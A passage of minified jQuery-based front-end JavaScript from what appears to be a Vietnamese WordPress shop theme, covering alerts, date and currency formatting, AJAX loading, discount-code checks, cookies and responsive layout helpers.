class="d-none"></div>');}jQuery('#WGR_html_alert').html('<div>'+m+'</div>').fadeIn().off('click').click(function(){jQuery('#WGR_html_alert').fadeOut();});clearTimeout(time_for_hide_html_alert);time_for_hide_html_alert = setTimeout(function(){jQuery('#WGR_html_alert').fadeOut(2000);}, 5000);}function dog(o, s) {if (typeof o=='undefined'||o==''||document.getElementById(o)==null) {console.log('id: '+o+' NULL');return null;}if (typeof s!='undefined') {document.getElementById(o).innerHTML = s;}return document.getElementById(o);}function WGR_check_option_on(a) {if (a.toString()=="1") {return true;}return false;}function _date(phomat, t) {if (typeof phomat!='string'||phomat.replace(/\s/g, '')=='') {return _date('D, M d,Y H:i:s');}var type = typeof t,js_date = function (d) {var arr_D = "Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" "),arr_M = "January February March April May June July August September October November December".split(" ");for (var i = 0, str='';i<phomat.length;i++) {str+=(function (a) {if (typeof a=='undefined') {return '';}a = a.replace(/\s/g, ' ');switch (a) {case "d":a = d.getDate();break;case "D":a = arr_D[d.getDay()].substr(0, 3);break;case "l":a = arr_D[d.getDay()];break;case "F":a = arr_M[d.getMonth()];break;case "M":a = arr_M[d.getMonth()].substr(0, 3);break;case "m":a = d.getMonth() + 1;break;case "Y":a = d.getFullYear();break;case "y":a = d.getFullYear().toString().substr(2);break;case "a":a = d.getHours();if (a >= 12) {a='am';} else {a='pm';}break;case "A":a = d.getHours();if (a >= 12) {a='AM';} else {a='PM';}break;case "H":a = d.getHours();break;case "h":a = d.getHours();if (a > 12) {a -= 12;}break;case "i":a = d.getMinutes();break;case "s":a = d.getSeconds();break;}if (a!=' '&&!isNaN(a)&&a < 10) {a='0'+a;}return a;}(phomat.substr(i, 1)));}return str;};if (type=='string') {t = t * 1;} else if (type=='undefined'||isNaN(t)) {if (typeof date_time!='undefined') {t = date_time * 1000;} else {t = new Date().getTime();}} else {t = t * 1000;}var nd = new Date(t);return js_date(nd);}function _time_date() {var _1_ngay_truoc = date_time - (24 * 3600);jQuery('.number-to-time').each(function(){var a = jQuery(this).attr('title')||jQuery(this).html()||'',a_cache = a;if (a!='') {a = parseInt(a, 10);if (!isNaN(a)) {if (a > date_time) {jQuery(this).html(_date(lang_date_time_format, a));} else if (a > _1_ngay_truoc) {var str_truoc_sau='tr\u01b0\u1edbc';if (a > date_time) {a = a - date_time;str_truoc_sau='sau';} else {a = date_time - a;}var str='',gio = 0,sodu = 0,phut = 0;if (a < 60) {str = a+' gi\u00e2y '+str_truoc_sau;} else if (a < 3600) {str = ((a - (a % 60)) / 60)+' ph\u00fat '+str_truoc_sau;} else {sodu = a % 3600;gio = (a - sodu) / 3600;phut = (sodu - (sodu % 60)) / 60;str = gio + ((phut > 5) ? ','+phut : '')+' gi\u1edd '+str_truoc_sau;jQuery(this).attr({title: _date(lang_date_time_format, a_cache)});}jQuery(this).html(str);} else {jQuery(this).html(_date(lang_date_time_format, a));}}}}).removeClass('number-to-time');}function ajaxl_url(url) {return web_link+'eb-ajaxservice?set_module='+url;}function ajaxl(url, id, bg, callBack, ajax_option) {if (typeof url=='undefined'||url=='') {console.log('URL is NULL');return false;}if (typeof id=='undefined'||id=='') {console.log('id is NULL.');return false;} else if (dog(id)==null) {if (typeof bg=='number'&&bg==1) {jQuery('body').append('<div id="'+id+'" class="d-none"></div>');} else {console.log('"'+id+'" not found. Set bg = 1 for auto create div[id="'+id+'"].');return false;}}if (url.split('//').length==1) {
url = ajaxl_url(url);}if (WGR_check_option_on(cf_tester_mode)) console.log(url);if (typeof ajax_option!='object') {ajax_option = {type: 'POST',url: url,data: ''};} else {if (typeof ajax_option.type=='undefined') {ajax_option.type='POST';} else if (ajax_option.type=='') {ajax_option.type='GET';}ajax_option.url = url;ajax_option.data='';}jQuery.ajax(ajax_option).done(function (msg) {jQuery('#'+id).html(msg);if (typeof callBack=='function') {callBack();}});}function _alert(m) {WGR_html_alert(m);}function a_lert(m) {WGR_html_alert(m);/*clearTimeout(ctimeout);dog('o_load', '<div class="o-load">'+m+'</div>');ctimeout = setTimeout(function() {g_func.jquery_null('o_load');}, 3000);*/}var arr_discount_code_return = {};function WGR_check_discount_code_return(jd) {$('input[name="t_discount_value"]').val('');if (co_ma_giam_gia!=1) {console.log('%c Kh\u00f4ng t\u00ecm th\u1ea5y M\u00e3 gi\u1ea3m gi\u00e1 n\u00e0o!', 'color: red;');return false;}if (jQuery.isEmptyObject(arr_discount_code_return)==true) {jQuery('#'+jd).html('<span class="redcolor">Kh\u00f4ng x\u00e1c \u0111\u1ecbnh \u0111\u01b0\u1ee3c d\u1eef li\u1ec7u gi\u1ea3m gi\u00e1!</span>');return false;}var msg = arr_discount_code_return;if (typeof msg['error']!='undefined') {jQuery('#'+jd).html('<span class="redcolor">'+msg['error']+'</span>');} else if (typeof msg['code']!='undefined'&&msg['code'] * 1 < 0) {jQuery('#'+jd).html('<span class="redcolor">'+msg['msg']+'</span>');} else {msg['coupon_max'] = msg['coupon_max'] * 1;msg['coupon_min'] = msg['coupon_min'] * 1;msg['coupon_toida'] = g_func.number_only(msg['coupon_toida']);msg['coupon_toithieu'] = g_func.number_only(msg['coupon_toithieu']);var m = msg['category_description'],m2='',cl='greencolor';if (msg['coupon_max'] > 0&&msg['coupon_min'] >= msg['coupon_max']) {m='S\u1ed1 l\u01b0\u1ee3ng m\u00e3 gi\u1ea3m gi\u00e1 \u0111\u00e3 h\u1ebft!';cl='orgcolor';} else {var gia_tri_don_hang = 0,so_tien_duoc_giam = 0;if (pid > 0) {gia_tri_don_hang = jQuery('#oi_change_soluong input').val()||jQuery('#oi_change_soluong select').val()||0;gia_tri_don_hang = gia_tri_don_hang * product_js['gm'];}else {/*gia_tri_don_hang = jQuery('.cart-table-total .global-details-giamoi').html()||'0';gia_tri_don_hang = gia_tri_don_hang.replace( /\,|\s/g, '');gia_tri_don_hang *= 1;*/jQuery('.each-for-set-cart-value').each(function(){var cart_pid = jQuery(this).attr('data-id')||0,gia_moi = jQuery(this).attr('data-price')||0,cart_quan = jQuery('.change-select-quantity', this).val()||1;gia_tri_don_hang+=gia_moi * cart_quan;});}so_tien_duoc_giam = gia_tri_don_hang;if (m.substr(m.length - 1)!='.') {m+='.';}if (typeof msg['coupon_product_name']!='undefined'&&msg['coupon_product_name']!='') {m2+=' M\u00e3 gi\u1ea3m gi\u00e1 \u00e1p d\u1ee5ng cho s\u1ea3n ph\u1ea9m: <a href="'+msg['coupon_product_link']+'" target="_blank">'+msg['coupon_product_name']+'</a>';so_tien_duoc_giam = 0;if (pid > 0) {if (pid==msg['coupon_product'] * 1) {so_tien_duoc_giam = gia_tri_don_hang;}} else {jQuery('.each-for-set-cart-value').each(function(){var cart_pid = jQuery(this).attr('data-id')||0,gia_moi = jQuery(this).attr('data-price')||0,cart_quan = jQuery('.change-select-quantity', this).val()||1;if (cart_pid > 0&&cart_pid * 1==msg['coupon_product'] * 1) {so_tien_duoc_giam = gia_moi * cart_quan;}});}}if (typeof msg['coupon__product_name']!='undefined'&&msg['coupon__product_name']!='') {m2+=' <span class="redcolor">M\u00e3 gi\u1ea3m gi\u00e1 KH\u00d4NG \u00e1p d\u1ee5ng cho s\u1ea3n ph\u1ea9m</span>: <a href="'+msg['coupon__product_link']+'" target="_blank">'+msg['coupon__product_name']+'</a>';if (pid > 0) {if (pid==msg['coupon__product'] * 1) {so_tien_duoc_giam = 0;}} else {so_tien_duoc_giam = 0;jQuery('.each-for-set-cart-value').each(function(){var cart_pid = jQuery(this).attr('data-id')||0,gia_moi = jQuery(this).attr('data-price')||0,cart_quan = jQuery('.change-select-quantity', this).val()||1;if (cart_pid > 0&&cart_pid * 1!=msg['coupon__product'] * 1) {so_tien_duoc_giam+=gia_moi * cart_quan;}});}}if (typeof msg['coupon_category_name']!='undefined'&&msg['coupon_category_name']!='') {m2+=' M\u00e3 gi\u1ea3m gi\u00e1 \u00e1p d\u1ee5ng cho chuy\u00ean m\u1ee5c: <a href="'+msg['coupon_category_link']+'" target="_blank">'+msg['coupon_category_name']+'</a>';}if (typeof msg['coupon__category_name']!='undefined'&&msg['coupon__category_name']!='') {m2+=' <span class="redcolor">M\u00e3 gi\u1ea3m gi\u00e1 KH\u00d4NG \u00e1p d\u1ee5ng cho chuy\u00ean m\u1ee5c</span>: <a href="'+msg['coupon__category_link']+'" target="_blank">'+msg['coupon__category_name']+'</a>';}if (msg['coupon_toithieu'] > 0&&gia_tri_don_hang > 0&&gia_tri_don_hang < msg['coupon_toithieu']) {m='<span class="orgcolor">M\u00e3 gi\u1ea3m gi\u00e1 \u00e1p d\u1ee5ng cho \u0111\u01a1n h\u00e0ng c\u00f3 gi\u00e1 tr\u1ecb t\u1ed1i thi\u1ec3u l\u00e0 <span class="ebe-currency">'+g_func.money_format(msg['coupon_toithieu'])+'</span></span>';cl='orgcolor';} else if (so_tien_duoc_giam > 0) {if (typeof msg['coupon_giagiam']!='undefined'&&msg['coupon_giagiam']!=''&&msg['coupon_giagiam'].replace(/\,/g, '') * 1 > 0) {$('input[name="t_discount_value"]').val(msg['coupon_giagiam'].replace(/\,/g, ''));}else if (typeof msg['coupon_phantramgiam']!='undefined'&&msg['coupon_phantramgiam']!=''&&msg['coupon_phantramgiam'] * 1 > 0) {$('input[name="t_discount_value"]').val(msg['coupon_phantramgiam']+'%');}var gia_tri_giam_gia = $('input[name="t_discount_value"]').val()||'';if (gia_tri_giam_gia!='') {if (gia_tri_giam_gia.split('%').length > 1) {gia_tri_giam_gia = gia_tri_giam_gia.split('%')[0].replace(/\s|\,/g, '');so_tien_duoc_giam = so_tien_duoc_giam / 100 * gia_tri_giam_gia;} else {so_tien_duoc_giam = gia_tri_giam_gia * 1;}console.log('New order price: '+gia_tri_don_hang+' - '+so_tien_duoc_giam+'='+g_func.money_format(gia_tri_don_hang - so_tien_duoc_giam));}} else {m='<span class="redcolor">M\u00e3 gi\u1ea3m gi\u00e1 kh\u00f4ng h\u1ee3p l\u1ec7 ho\u1eb7c kh\u00f4ng \u00e1p d\u1ee5ng cho s\u1ea3n ph\u1ea9m, danh m\u1ee5c \u0111ang c\u00f3 trong gi\u1ecf h\u00e0ng.</span>';}}jQuery('#'+jd).html('<span class="'+cl+'">'+m + m2+'</span>');}}function click2Copy(element, textShow) {element.focus();element.select();document.execCommand('copy');if (typeof textShow!='undefined'&&textShow==true) {try {textShow = element.value;textShow=' <strong>'+$.trim(textShow)+'</strong>';} catch (e) {textShow=''}} else {textShow=''}WGR_html_alert('Copied'+textShow);}/** file js thi\u1ebft k\u1ebf ri\u00eang cho theme wp*/if (typeof $=='undefined') {$ = jQuery;}var bg_load='Loading...',youtube_video_default_size = 9 / 16,primary_domain_usage_eb='',disable_eblazzy_load = false,height_for_lazzy_load = 0,sb_submit_cart_disabled = 0,ebe_arr_cart_product_list = [],ebe_arr_cart_customer_info = [],arr_ti_le_global = {};/*if (top==self) {var so_lan_reset_current_page = 0;setInterval(function() {so_lan_reset_current_page++;if (so_lan_reset_current_page < 3) {var jd='_____eb_js_session_reset_timeout';if (dog(jd)==null) {jQuery('<div id="'+jd+'" class="d-none"></div>').appendTo('body');}ajaxl('guest.php?act=reset_timeout', jd, 9, function() {console.log('Reset timeout');});} else {window.location = window.location.href;}}, 1200 * 1000);}*/var g_func = {non_mark: function (str) {str = str.toLowerCase();str = str.replace(/\u00e0|\u00e1|\u1ea1|\u1ea3|\u00e3|\u00e2|\u1ea7|\u1ea5|\u1ead|\u1ea9|\u1eab|\u0103|\u1eb1|\u1eaf|\u1eb7|\u1eb3|\u1eb5/g, "a");str = str.replace(/\u00e8|\u00e9|\u1eb9|\u1ebb|\u1ebd|\u00ea|\u1ec1|\u1ebf|\u1ec7|\u1ec3|\u1ec5/g, "e");str = str.replace(/\u00ec|\u00ed|\u1ecb|\u1ec9|\u0129/g, "i");str = str.replace(/\u00f2|\u00f3|\u1ecd|\u1ecf|\u00f5|\u00f4|\u1ed3|\u1ed1|\u1ed9|\u1ed5|\u1ed7|\u01a1|\u1edd|\u1edb|\u1ee3|\u1edf|\u1ee1/g, "o");str = str.replace(/\u00f9|\u00fa|\u1ee5|\u1ee7|\u0169|\u01b0|\u1eeb|\u1ee9|\u1ef1|\u1eed|\u1eef/g, "u");str = str.replace(/\u1ef3|\u00fd|\u1ef5|\u1ef7|\u1ef9/g, "y");str = str.replace(/\u0111/g, "d");return str;},non_mark_seo: function (str) {str = this.non_mark(str);str = str.replace(/\s/g, "-");str = str.replace(/!|@|%|\^|\*|\(|\)|\+|\=|\<|\>|\?|\/|,|\.|\:|\;|\'|\"|\&|\#|\[|\]|~|$|_/g, "");str = str.replace(/-+-/g, "-");str = str.replace(/^\-+|\-+$/g, "");for (var i=0;i<5;i++) {str = str.replace(/--/g, '-');}str = (function (s) {var str='',re = /^\w+$/,t='';for (var i=0;i<s.length;i++) {t = s.substr(i, 1);if (t=='-'||t=='+'||re.test(t)==true) {str+=t;}}return str;})(str);return str;},strip_tags: function (input, allowed) {if (typeof input=='undefined'||input=='') {return '';}if (typeof allowed=='undefined') {allowed='';}allowed = (((allowed||"") + "").toLowerCase().match(/<[a-z][a-z0-9]*>/g)||[]).join('');var tags = /<\/?([a-z][a-z0-9]*)\b[^>]*>/gi,cm = /<!--[\s\S]*?-->|<\?(?:php)?[\s\S]*?\?>/gi;return input.replace(cm, '').replace(tags, function ($0, $1) {return allowed.indexOf('<'+$1.toLowerCase()+'>') > -1 ? $0 : '';});},trim: function (str) {return jQuery.trim(str);},setc: function (name, value, seconds, days, set_domain) {var expires = "";if (typeof days=='number'&&days > 0) {seconds = days * 24 * 3600;} else {days = 0;}if (typeof seconds=='number') {seconds = seconds * 1000;var date = new Date();date.setTime(date.getTime() + seconds);expires = "; expires=" + date.toGMTString();}var cdomain='';if (typeof set_domain!='undefined') {if (set_domain.toString().split('.').length==1) {cdomain = window.location.host||document.domain||'';} else {cdomain = set_domain;}cdomain = cdomain.split('.');if (cdomain[0]=='www') {cdomain[0]='';cdomain = cdomain.join('.');}else if (cdomain[0]!='') {cdomain='.'+cdomain.join('.');}else {cdomain = cdomain.join('.');}document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + ";domain=" + cdomain + ";path=/";} else {document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + ";path=/";}if (WGR_check_option_on(cf_tester_mode)) console.log('Set cookie: '+name+' with value: '+value+' for domain: '+cdomain+' time: '+seconds+' ('+days+' day)');},getc: function (name) {var nameEQ = encodeURIComponent(name) + "=",ca = document.cookie.split(';'),re='';for (var i=0;i<ca.length;i++) {var c = ca[i];while (c.charAt(0)===' ') {c = c.substring(1, c.length);}if (c.indexOf(nameEQ)===0) {re = decodeURIComponent(c.substring(nameEQ.length, c.length));}}if (re=='') {return null;}return re;},delck: function (name) {g_func.setc(name, "", 0 - (24 * 3600 * 7));},text_only: function (str) {if (typeof str=='undefined'||str=='') {return '';}str = str.toString().replace(/[^a-zA-Z]/g, '');if (str=='') {return '';}return str;},number_only: function (str, format) {if (typeof str=='undefined'||str=='') {return 0;}if (typeof format=='string'&&format!='') {str = str.toString().replace(eval(format), '');if (str=='') {return 0;}return str * 1;} else {str = $.trim(str);var so_am = str.substr(0, 1);str = str.toString().replace(/[^0-9]/g, '');if (str=='') {return 0;}if (so_am=='-') {str = so_am + str;}return str * 1;}},only_number: function (str) {return g_func.number_only(str);},float_only: function (str) {return g_func.number_only(str, '/[^0-9\-\+\.]/g');},money_format: function (str) {str = str.toString().replace(/\,/g, '').split('.');str[0] = str[0] * 1;return g_func.formatCurrency(str.join('.'), ',', 2);},number_format: function (str) {return g_func.formatCurrency(str);},formatCurrency: function (num, dot, num_thap_phan) {if (typeof num=='undefined'||num=='') {return 0;}if (typeof dot=='undefined'||dot=='') {dot=',';}num = num.toString().replace(/\s/g, '');var str = num,so_am='',so_thap_phan='';if (num.substr(0, 1)=='-') {so_am='-';}/*for (var i = 0, t='';i<num.length;i++) {t = num.substr(i, 1);if (re.test(t)==true) {str+=t;}}*/if (dot!='.') {str = g_func.float_only(str);so_thap_phan = str.toString().split('.');if (so_thap_phan.length > 1) {str = so_thap_phan[0];if (typeof num_thap_phan=='number') {so_thap_phan='.'+so_thap_phan[1].toString().substr(0, num_thap_phan);} else {so_thap_phan='.'+so_thap_phan[1];}} else {so_thap_phan='';}}else {str = g_func.number_only(str);}var len = str.toString().length;if (len > 3) {var new_str = str.toString();str='';for (var i=0;i<new_str.length;i++) {len -= 3;if (len > 0) {str = dot + new_str.substr(len, 3) + str;} else {str = new_str.substr(0, len + 3) + str;break;}}}return so_am + str + so_thap_phan;},wh: function(){},opopup: function (o) {if (typeof o=='undefined') {jQuery('#oi_popup').hide();return false;}if (o=='login') {_global_js_eb.ga_event_track('', '', '', {'action': 'login'});} else if (o=='register') {_global_js_eb.ga_event_track('', '', '', {'action': 'sign_up'});}dog('oi_popup', '<div id="oi_popup_inner"><div align="center" style="padding:168px 0">Loading...</div></div><div onclick="g_func.opopup();" class="oi_popup_close"></div>');ajaxl('eb-'+o, 'oi_popup_inner', 9, function(){jQuery('#oi_popup_inner .popup-border').show();});var a = window.scrollY||jQuery(window).scrollTop()||0;jQuery('#oi_popup').show().css({'padding-top': a+'px'}).height(jQuery(document).height() - a);return false;},mb_v2: function(){if (screen.width < 775||jQuery(window).width() < 775) {return true;}return false;},mb: function (a) {return g_func.mb_v2();},/*** Returns a random number between min (inclusive) and max (exclusive)*/getRandomArbitrary: function (min, max) {return Math.random() * (max - min) + min;},/*** Returns a random integer between min (inclusive) and max (inclusive)* Using Math.round() will give you a non-uniform distribution!*/getRandomInt: function (min, max) {if (min!=max&&min < max) {return Math.floor(Math.random() * (max - min + 1)) + min;}return 0;},rand: function (min, max) {return g_func.getRandomInt(min, max);},short_string: function (str, len, more) {str = jQuery.trim(str);if (len > 0&&str.length > len) {var a = str.split(" ");str='';for (var i=0;i<a.length;i++) {if (a[i]!='') {str+=a[i]+' ';if (str.length > len) {break}}}str = jQuery.trim(str);if (typeof more=='undefined'||more==true||more==1) {str+='...';}}return str;}};var _global_js_eb = {check_email: function (email, alert_true) {var re = /^\w+([\-\.]?\w+)*@\w+(\.\w+){1,3}$/;if (re.test(email)==true) {return true;}if (alert_true&&alert_true==1) {a_lert('Email kh\u00f4ng \u0111\u00fang \u0111\u1ecbnh d\u1ea1ng');}return false;},tim_theo_gia: function (id, arr_gia, str_lnk) {if (typeof arr_gia=='undefined') {arr_gia = [{v: '-10,000,000',t: 'D\u01b0\u1edbi 10 tri\u1ec7u'}, {v: '10,000,000 - 20,000,000',t: 'T\u1eeb 10 tri\u1ec7u \u0111\u1ebfn 20 tri\u1ec7u'}, {v: '20,000,000 - 50,000,000',t: 'T\u1eeb 20 tri\u1ec7u \u0111\u1ebfn 50 tri\u1ec7u'}, {v: '50,000,000 - 100,000,000',t: 'T\u1eeb 50 tri\u1ec7u \u0111\u1ebfn 100 tri\u1ec7u'}, {v: '100,000,000',t: 'Tr\u00ean 100 tri\u1ec7u'}];}if (typeof str_lnk=='undefined') {str_lnk='price';}var str='',sl='';for (var i=0;i<arr_gia.length;i++) {arr_gia[i].v = arr_gia[i].v.replace(/\s|\,/g, '');arr_gia[i].v = encodeURIComponent(arr_gia[i].v);str+='<div><a data-data="'+arr_gia[i].v+'" href="actions/thread&'+str_lnk+'='+arr_gia[i].v+'">'+arr_gia[i].t+'</a></div>';}if (typeof id!='undefined'&&id!='') {dog(id, str);}return str;},sb_token: function (jd) {var str='';str+='<input type="text" name="_ebnonce" value="'+window.location.href+'" />';$('#'+jd).html(str);},check_contact_frm: function(){_global_js_eb.add_primari_iframe();_global_js_eb.sb_token('frm_contact_token');return true;},check_profile_frm: function(){_global_js_eb.add_primari_iframe();_global_js_eb.sb_token('frm_profile_token');return true;},check_forgot_pasword_frm: function(){_global_js_eb.add_primari_iframe();_global_js_eb.sb_token('frm_fpasswd_token');return true;},check_login_frm: function(){_global_js_eb.add_primari_iframe();_global_js_eb.sb_token('frm_login_token');return true;},check_pasword_frm: function(){_global_js_eb.add_primari_iframe();_global_js_eb.sb_token('frm_passwd_token');var f = document.frm_canhan;if (jQuery.trim(f.t_matkhau.value).length < 6) {jQuery('.show-if-pass-short').fadeIn();f.t_matkhau.focus();return false;}return true;},contact_func: function(){_global_js_eb.cart_customer_cache(document.frm_contact);},set_mobile_size: function(){if (global_window_width > 768) {return false;}if (pid > 0&&cf_product_details_mobile_size!='') {jQuery('.thread-details-mobileCenter .ti-le-global').attr({'data-size': cf_product_details_mobile_size});}if (cf_product_mobile2_size!='') {jQuery('.thread-list .ti-le-global').attr({'data-size': cf_product_mobile2_size});}},auto_margin: function(){jQuery('.img-max-width').each(function(){var max_width = jQuery(this).attr('data-max-width')||'';if (max_width==''||max_width < 90) {max_width = jQuery(this).attr('data-width')||jQuery(this).width()||0;max_width = Math.ceil(max_width) - 1;jQuery(this).attr({'data-max-width': max_width});}jQuery('.wp-caption', this).css({'max-width': max_width+'px'});/*jQuery('.wp-caption', this).each(function() {var wit = jQuery(this).attr('data-width')||jQuery(this).width()||max_width;jQuery(this).attr({'data-width' : wit}).css({'max-width' : wit+'px'}).width('auto');});*/jQuery('iframe', this).each(function(){var a = jQuery(this).attr('src')||'',wit = jQuery(this).attr('data-width')||jQuery(this).attr('width')||560,no_resize = jQuery(this).attr('data-no-resize')||0;if (no_resize * 1!=1) {if (WGR_check_option_on(cf_tester_mode)) console.log(a);if (wit > max_width) {wit = max_width - 1;}if (a.split('youtube.com/').length > 1) {jQuery(this).attr({'data-width': Math.ceil(wit)});}}});var i=0;jQuery('table', this).css({'max-width': max_width+'px'}).each(function(){var a = jQuery(this).attr('data-no-reponsive')||'';if (a=='') {jQuery(this).before('<div class="reponsive-for-table reponsive-for-table'+i+'"></div>');jQuery(this).clone().appendTo('.reponsive-for-table'+i);jQuery(this).remove();i++;}});jQuery('.reponsive-for-table table').attr({'data-no-reponsive': 1});});var avt_max_height = 250,screen_width = jQuery(window).width(),current_device='';if (window.location.href.split('&set_device=').length > 1) {current_device = window.location.href.split('&set_device=')[1].split('&')[0].split('#')[0];} else {current_device = g_func.getc('click_set_device_style');}if (screen_width < 950&&current_device!='desktop') {/*(function(d, j) {if (d.getElementById(j)) return;var head = d.getElementsByTagName('head')[0];var l = d.createElement('link');l.rel='stylesheet';l.type='text/css';l.href='css/m.css?v='+_date('Y-m-d-H');l.media='all';l.id = css_m_id;head.appendChild(l);}(document, css_m_id));*/if (screen_width < 550) {jQuery('body').addClass('style-for-mobile');}else {jQuery('body').addClass('style-for-mobile').addClass('style-for-table');}if (global_window_width > jQuery(window).height()) {jQuery('body').addClass('style-for-ngang-mobile');} else {jQuery('body').removeClass('style-for-ngang-mobile');}jQuery('.fix-li-wit').each(function(){var a = jQuery(this).width()||0,w = jQuery(this).attr('data-width')||'',w_big = jQuery(this).attr('data-big-width')||'',fix_for = jQuery(this).attr('data-tags')||'li';if (a > 0&&w!='') {if (screen_width > 700&&w_big!='') {w = w_big;}w = Math.ceil(a / w) - 1;if (w < 1) {w = 1;}jQuery(fix_for, this).width((100 / w)+'%');}});jQuery('.img-max-width .wp-caption').width('auto');jQuery('.img-max-width').each(function(){var max_width = jQuery(this).attr('data-width')||jQuery(this).width()||250;max_width = Math.ceil(max_width) - 1;console.log('max_width: '+max_width);jQuery('iframe', this).each(function(){var a = jQuery(this).attr('src')||'';if (a.split('youtube.com/').length > 1) {jQuery(this).attr({'width': max_width,'height': Math.ceil(max_width * youtube_video_default_size)});}});});}else {jQuery('body').removeClass('style-for-mobile').removeClass('style-for-table').removeClass('style-for-ngang-mobile');jQuery('.fix-li-wit').each(function(){var fix_for = jQuery(this).attr('data-tags')||'li';jQuery(fix_for, this).width('');});jQuery('.img-max-width').each(function(){var max_width = jQuery(this).attr('data-max-width')||250;/*if(max_width==''||max_width < 90){max_width = jQuery(this).attr('data-width')||jQuery(this).width()||250;}*/max_width = Math.ceil(max_width) - 1;if (pid > 0&& eb_wp_post_type=='post'&& typeof cf_post_rm_img_width!='undefined'&& WGR_check_option_on(cf_post_rm_img_width)) {console.log('User config cf_post_rm_img_width ON');jQuery('.wp-caption', this).width('auto');} else if (pid > 0&& eb_wp_post_type=='blog'&& typeof cf_blog_rm_img_width!='undefined'&& WGR_check_option_on(cf_blog_rm_img_width)) {console.log('User config cf_blog_rm_img_width ON');jQuery('.wp-caption', this).width('auto');} else {}jQuery('iframe', this).each(function(){var a = jQuery(this).attr('src')||'';var no_resize = jQuery(this).attr('data-no-resize')||0;if (no_resize * 1!=1) {if (WGR_check_option_on(cf_tester_mode)) console.log(a);if (a.split('youtube.com/').length > 1) {var wit = jQuery(this).attr('data-width')||jQuery(this).attr('width')||560;if (wit.toString().split('%').length > 1) {wit = wit.replace(/\%/, '') * 1;wit = jQuery(this).width()||560;} else if (isNaN(wit)) {wit = jQuery(this).width()||560;}if (wit > max_width) {wit = max_width;}wit -= 1;jQuery(this).attr({'width': wit,'height': Math.ceil(wit * youtube_video_default_size)});}}});});}if (typeof pid!='undefined'&&pid > 0) {var wit_mb = jQuery('.thread-details-mobileAvt').width(),hai_mb = wit_mb,li_len = jQuery('.thread-details-mobileAvt li').length,li_wit = 100 / li_len;jQuery('.thread-details-mobileAvt ul').width(wit_mb * li_len);jQuery('.thread-details-mobileAvt li').width(li_wit+'%');}jQuery('.no-set-width-this-li').width('100%');var new_arr_ti_le_global = {};jQuery('.ti-le-global').each(function(){var a = jQuery(this).width(),show_height = 0,new_size = jQuery(this).attr('data-size')||'';if (new_size=='auto') {var img = jQuery(this).attr('data-img')||'';if (img!='') {jQuery(this).after('<div class="echbay-blog-avt auto-size"><img src="'+img+'" width="'+a+'" /></div>').remove();/*.addClass('auto-size').removeClass('ti-le-global').height('auto').css({'background' : 'none','background-image' : 'none','line-height': 'normal'}).html('<img src="'+img+'" width="'+a+'" />');*/}} else if (new_size=='full') {a = jQuery(window).height();jQuery(this).css({'line-height': a+'px',height: a+'px'});} else {var pading_size='ty-le-h100';show_height = a;if (new_size!='') {if (new_size.split('x').length > 1||new_size.split('*').length > 1) {new_size.split('x').split('*');new_size = new_size[1]+'/'+new_size[0];}pading_size='ty-le-h'+new_size.replace(/\/|\./gi, '_');a = eval(new_size);show_height *= a;}else {a = 1;}if (typeof arr_ti_le_global[pading_size]=='undefined') {arr_ti_le_global[pading_size] = a;new_arr_ti_le_global[pading_size] = a;}if ($(this).hasClass('thread-details-mobileAvt')) {jQuery(this).css({'line-height': show_height+'px',height: show_height+'px'});}else {jQuery(this).addClass(pading_size).addClass('ty-le-global').removeClass('ti-le-global').attr({'data-show-height': show_height});}}});var str_css='';for (var x in new_arr_ti_le_global) {new_arr_ti_le_global[x] *= 100;str_css+='.'+x+'{padding-top:'+(new_arr_ti_le_global[x].toFixed(3) * 1)+'%}';}if (str_css!='') {console.log('ty-le-global padding CSS: '+str_css);$('head').append('<style>'+str_css+'</style>');}},big_banner: function(){var a = jQuery('.oi_big_banner li:first').height();jQuery('.oi_big_banner, .oi_big_banner li').height(a).css({'line-height': a+'px'});},money_format_keyup: function(){jQuery('.change-tranto-money-format').off('keyup').off('change').keyup(function (e) {var k = e.keyCode,a = jQuery(this).val()||'';if ((k >= 48&&k <= 57)||(k >= 96&&k <= 105)||k==8||k==46) {a = g_func.formatCurrency(a);if (a==0||a=='0') {jQuery(this).val(a).select();} else {jQuery(this).val(a).focus();}}}).change(function(){jQuery(this).val(g_func.formatCurrency(jQuery(this).val()));});},select_date: function (id, op) {if (typeof op=='undefined') {op = {};}if (typeof op.dateFormat=='undefined') {op.dateFormat='yy/mm/dd';}jQuery.datepicker.regional.vi = {monthNames: ['Th\u00e1ng 1', 'Th\u00e1ng 2', 'Th\u00e1ng 3', 'Th\u00e1ng 4', 'Th\u00e1ng 5', 'Th\u00e1ng 6', 'Th\u00e1ng 7', 'Th\u00e1ng 8', 'Th\u00e1ng 9', 'Th\u00e1ng 10', 'Th\u00e1ng 11', 'Th\u00e1ng 12'],monthNamesShort: ['Th1', 'Th2', 'Th3', 'Th4', 'Th5', 'Th6', 'Th7', 'Th8', 'Th9', 'Th10', 'Th11', 'Th12'],dayNames: ['Ch\u1ee7 Nh\u1eadt', 'Th\u1ee9 2', 'Th\u1ee9 3', 'Th\u1ee9 4', 'Th\u1ee9 5', 'Th\u1ee9 6', 'Th\u1ee9 7'],dayNamesShort: ['CN', 'T2', 'T3', 'T4', 'T5', 'T6', 'T7'],dayNamesMin: ['CN', 'T2', 'T3', 'T4', 'T5', 'T6', 'T7']};jQuery.datepicker.setDefaults(jQuery.datepicker.regional.vi);jQuery(id).attr({'date-format': op['dateFormat']}).change(function(){var a = jQuery(this).val()||'',df = jQuery(this).attr('date-format')||'',b='';a = jQuery.trim(a);if (a!=''&&a.length==10&&df!='') {a = a.replace(/\-|\s/g, '/').split('/');if (df.split('/').length > 1) {jQuery(this).val(a.join('/'));} else if (df.split('-').length > 1) {jQuery(this).val(a.join('-'));} else if (df.split(' ').length > 1) {jQuery(this).val(a.join(' '));}df = df.toLowerCase().replace(/\-|\s/g, '/').split('/');if (df.length==3) {if (df[0]=='yy'||df[0]=='yyyy') {if (a[0].toString().length!=4&&a[2].toString().length==4) {b = a[0];a[0] = a[2];a[2] = b;jQuery(this).val(a.join('/'));}}else if (df[2]=='yy'||df[2]=='yyyy') {if (a[2].toString().length!=4&&a[0].toString().length==4) {b = a[2];a[2] = a[0];a[0] = b;jQuery(this).val(a.join('/'));}}}}}).datepicker(op);},_log_click_ref: function(){setTimeout(function(){var a = document.referrer||'',click_url = window.location.href,s='',s2='',uri='',staff_id='',check_staff_id='',jd='process_referrer_data_click';if (a=='') {return false;}s = a.split('//')[1].split('/')[0];
